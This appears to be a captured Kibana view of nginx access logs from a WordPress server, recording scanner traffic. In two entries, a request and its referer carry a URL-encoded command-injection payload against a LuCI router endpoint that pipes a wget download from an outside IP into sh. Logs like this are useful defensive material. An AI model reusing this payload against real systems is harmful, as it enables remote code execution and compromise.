 Sep 4, 2024 @ 16:05:49.139 - Sep 4, 2024 @ 16:20:49.139 per Auto
3
2.5
2
1.5
1
0.5
0
Count
16:06:00 16:07:00 16:08:00 16:09:00 16:10:00 16:11:00 16:12:00 16:13:00 16:14:00 16:15:00 16:16:00 16:17:00 16:18:00 16:19:00 16:20:00
timestamp per 30 seconds
Time _source
Sep 4, 2024 @ 16:15:48.451
message: { "file": "/var/log/nginx/api.access.log", "host": "backend.ru-central1.internal", "message": "185.224.128.59 - - [04/Sep/2024:16:15:47 +0300] \"GET /cgi-bin/luci/;stok=/locale?form=
country&operation=write&country=$(id%3E%60wget+-O-+http%3A%2F%2F154.216.17.217%3A88%2Ft%7Csh%3B%60) HTTP/1.1\" 302 5 \"-\" \"Go-http-client/1.1\"", "source_type": "file", "timestamp": "2024-0
9-04T13:15:48.451370884Z" } message_key: - offset: 4 partition: 1 source_type: kafka timestamp: Sep 4, 2024 @ 16:15:48.451 topic: wordpress _id: U-AtvZEBvA3ON8W_UVJi _type: -
_index: wordpress-2024-09-04 _score: -
Sep 4, 2024 @ 16:15:48.451
message: { "file": "/var/log/nginx/api.access.log", "host": "backend.ru-central1.internal", "message": "185.224.128.59 - - [04/Sep/2024:16:15:48 +0300] \"GET /wp-admin/install.php HTTP/1.1\"
200 13399 \"http://130.193.55.87:80/cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(id%3E%60wget+-O-+http%3A%2F%2F154.216.17.217%3A88%2Ft%7Csh%3B%60)\" \"Go-http-client/1.1
\"", "source_type": "file", "timestamp": "2024-09-04T13:15:48.451394476Z" } message_key: - offset: 5 partition: 1 source_type: kafka timestamp: Sep 4, 2024 @ 16:15:48.451 topic: wordpre
ss _id: VOAtvZEBvA3ON8W_UVJi _type: - _index: wordpress-2024-09-04 _score: -
Sep 4, 2024 @ 16:08:50.363
message: { "file": "/var/log/nginx/api.access.log", "host": "backend.ru-central1.internal", "message": "45.148.10.247 - - [04/Sep/2024:16:08:47 +0300] \"GET /logon.htm HTTP/1.1\" 302 5 \"-\"
\"Hello World\"", "source_type": "file", "timestamp": "2024-09-04T13:08:50.363587694Z" } message_key: - offset: 3 partition: 1 source_type: kafka timestamp: Sep 4, 2024 @ 16:08:50.363
topic: wordpress _id: NuAmvZEBvA3ON8W_8FIx _type: - _index: wordpress-2024-09-04 _score: -
Sep 4, 2024 @ 16:08:01.168
message: { "file": "/var/log/nginx/api.access.log", "host": "backend.ru-central1.internal", "message": "31.128.35.103 - - [04/Sep/2024:16:07:51 +0300] \"GET / HTTP/1.1\" 302 5 \"-\" \"Mozill
a/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0\"", "source_type": "file", "timestamp": "2024-09-04T13:08:01.168303042Z" } message_key: - offset: 3 partition: 0
source_type: kafka timestamp: Sep 4, 2024 @ 16:08:01.168 topic: wordpress _id: M-AmvZEBvA3ON8W_MFII _type: - _index: wordpress-2024-09-04 _score: -
Sep 4, 2024 @ 16:08:01.168
message: { "file": "/var/log/nginx/api.access.log", "host": "backend.ru-central1.internal", "message": "31.128.35.103 - - [04/Sep/2024:16:07:52 +0300] \"GET /wp-admin/install.php HTTP/1.1\" 2
00 13375 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0\"", "source_type": "file", "timestamp": "2024-09-04T13:08:01.168333173Z" } message_key: - offset: 4
partition: 0 source_type: kafka timestamp: Sep 4, 2024 @ 16:08:01.168 topic: wordpress _id: NOAmvZEBvA3ON8W_MFII _type: - _index: wordpress-2024-09-04 _score: -
Sep 4, 2024 @
message: { "file": "/var/log/nginx/api.access.log", "host": "backend.ru-central1.internal", "message": "31.128.35.103 - - [04/Sep/2024:16:07:54 +0300] \"GET /favicon.ico HTTP/1.1\" 302 5 \"ht